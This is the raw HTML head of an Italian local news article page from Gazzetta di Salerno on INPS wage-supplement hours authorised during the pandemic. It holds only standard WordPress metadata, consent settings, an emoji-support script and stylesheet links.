

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/
body_size: 55986
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria."/>
<meta property="og:description" content="Il numero di ore di cassa integrazione guadagni autorizzate nel periodo dal 1° aprile 2020 al 31 agosto 2021, per emergenza sanitaria, è pari a 6.293,2 milion"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg"/>
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="350" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-09-23 14:26:22"/>
<meta property="og:article:modified_time" content="2021-09-23 14:26:22"/>
<meta property="og:article:tag" content="cassa integrazione"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="inps"/>
<meta property="og:article:tag" content="lavoro"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria."/>
<meta name="twitter:description" content="Il numero di ore di cassa integrazione guadagni autorizzate nel periodo dal 1° aprile 2020 al 31 agosto 2021, per emergenza sanitaria, è pari a 6.293,2 milion"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2021-09-23T13:26:22+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/","url":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/","name":"Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg","datePublished":"2021-09-23T13:26:22+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/Inps.jpeg","width":625,"height":350},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza sanitaria. Feed dei commenti" href="https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
